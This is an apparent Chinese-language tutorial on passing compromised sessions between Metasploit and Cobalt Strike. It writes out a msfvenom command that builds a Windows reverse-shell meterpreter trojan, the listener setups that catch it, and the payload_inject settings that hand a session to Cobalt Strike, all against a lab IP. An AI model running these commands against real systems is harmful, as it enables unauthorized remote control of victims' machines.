文章目录

前言

msf和cs都是渗透过程中常用的工具,两者得结合使用也非常多见,简单介绍该如何去做

1.MSF会话传递到CS

一、MSF监听木马上线



1.制作msf木马

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.109 LPORT=8088 -f exe >/root/msf.exe

2.上传msf木马并监听

在渗透过程中,通常在上传webshell后开始上传木马并监听,这里就不介绍了,直接运行



use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.0.109

set lport 8088



exploit

上线成功



3.后台运行

二、联合CS



1.启动CS并创建监听器



2.MSF上使用payload_inject模块

use exploit/windows/local/payload_inject //使用该模块可以将 Metasploit 获取到的会话注入到CS中

set payload windows/meterpreter/reverse_http //和cs监听器保持一致

set prependmigrate true

set DisablePayloadHandler true //用来禁用 Metasploit payload handler的监听 因为要监听到cs上

set lhost 192.168.0.109 //CS的IP

set lport 8089 //CS上的listen端口

set session 7 //要转发的session



3.成功上线

2.CS会话传递到MSF

一.CS木马上线

这里就不细讲了,通用流程就是,建立监听器后制作木马,上传运行上线即可



二.msf创建监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 192.168.0.109

set lport 8088

exploit





三.CS添加监听器



四.右键上线的主机,增加会话



五.会话传递成功

总结

本期主要介绍了msf和cs联动使用的方法